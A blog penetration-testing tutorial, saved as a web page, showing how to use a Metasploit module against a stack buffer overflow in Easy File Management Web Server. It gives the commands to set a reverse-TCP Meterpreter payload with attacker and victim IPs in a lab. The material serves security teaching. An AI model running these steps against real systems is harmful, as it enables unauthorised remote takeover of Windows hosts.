<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9403 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-9403" class="post-9403 post type-post status-publish format-standard hentry category-penetration-testing">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/penetration-testing/" rel="category tag">Penetration Testing</a></span>            </div>
            <h1 class="post-title entry-title">Hack Remote Windows PC using Easy File Management Web Server Stack Buffer Overflow</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/" rel="bookmark"><time class="entry-date published" datetime="2014-06-20T13:01:23+00:00">June 20, 2014</time><time class="updated" datetime="2025-05-27T12:04:54+00:00">May 27, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p style="text-align: justify;"><span style="color: rgb(0, 0, 0);">Easy File Management Web Server v4.0 and v5.3 contains a stack buffer overflow condition that is triggered as user-supplied input is not properly validated when handling the UserID cookie. This may allow a remote attacker to execute arbitrary code.</span></p>
<h4 style="text-align: justify;"><span style="color: rgb(0, 0, 0);"><strong>Exploit Targets</strong></span></h4>
<p style="text-align: justify;"><span style="color: rgb(0, 0, 0);">Easy File Management Web Server v5.3</span></p>
<h4 style="text-align: justify;"><span style="color: rgb(0, 0, 0);"><strong>Requirement</strong></span></h4>
<p style="text-align: justify;"><span style="color: rgb(0, 0, 0);"><strong>Attacker</strong>: kali Linux</span></p>
<p style="text-align: justify;"><span style="color: rgb(0, 0, 0);"><strong>Victim PC</strong>: Windows 7</span></p>
<p style="text-align: justify;"><span style="color: rgb(0, 0, 0);">Open Kali terminal type <strong>msfconsole</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://2.bp.blogspot.com/-zkxQV1gcde4/U6Qvu7VH-fI/AAAAAAAAICs/ZvqUSK3ftnQ/s1600/0.png" alt="" /></p>
<p><span style="color: #000000;">Now type <strong>use exploit/windows/http/efs_fmws_userid_bof</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>efs_fmws_userid_bof</strong></span>)&gt;<strong>set payload windows/meterpreter/reverse_tcp</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>efs_fmws_userid_bof</strong></span>)&gt;<strong>set lhost 192.168.1.7</strong> (IP of Local Host)</span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>efs_fmws_userid_bof</strong></span>)&gt;<strong>set rhost 192.168.1.2</strong> (IP of Remote Host)</span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>efs_fmws_userid_bof</strong></span>)&gt;<strong>exploit</strong></span></p>
<p><img decoding="async" src="http://2.bp.blogspot.com/-g6lM3-HUYiE/U6Qv1iPbXWI/AAAAAAAAIC0/IqHgNEbYtf0/s1600/1.png" alt="" /></p>
<p><img decoding="async" src="http://2.bp.blogspot.com/-ucnvMG5ckMs/U6Qv6-CCvbI/AAAAAAAAIC8/11YbyhLsk6s/s1600/2.png" alt="" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/file-transfer-cheatsheet-windows-and-linux/' title='File Transfer Cheatsheet: Windows and Linux'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">File Transfer Cheatsheet: Windows and Linux</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/windows-privilege-escalation-server-operator-group/' title='Windows Privilege Escalation: Server Operator Group'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Windows Privilege Escalation: Server Operator Group</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/gather-cookies-and-history-of-mozilla-firefox-in-remote-windows-linux-or-mac-pc/" rel="prev">Gather Cookies and History of Mozilla Firefox in Remote Windows, Linux or MAC PC</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/hack-remote-windows-pc-using-ericom-accessnow-server-buffer-overflow/" rel="next">Hack Remote Windows PC using Ericom AccessNow Server Buffer Overflow</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-9403 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hack-remote-windows-pc-using-easy-file-management-web-server-stack-buffer-overflow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="892bd4b09f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>